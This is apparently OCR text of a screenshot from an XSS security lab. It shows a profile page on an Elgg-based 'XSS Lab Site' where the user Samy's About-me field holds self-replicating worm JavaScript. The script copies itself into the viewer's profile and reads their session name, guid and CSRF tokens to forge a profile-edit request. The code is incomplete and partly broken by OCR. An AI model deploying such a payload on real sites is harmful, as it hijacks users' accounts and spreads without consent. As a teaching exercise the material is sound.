 Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
window.onload = function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
//put all the pieces together, and apply the URI encoding
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
//Set the content and access level for the description filed
var desc = "&description=SAMY+is+MY+HERO" + wormCode;
desc += "&accesslevel%5Bdescription%5d=2";
//JavaScript code to access user name, user guid, Time
Stamp __elgg_ts and Security Token __elgg_token
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content="http://www.xsslabelgg.com/action/profile/edit";
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Friends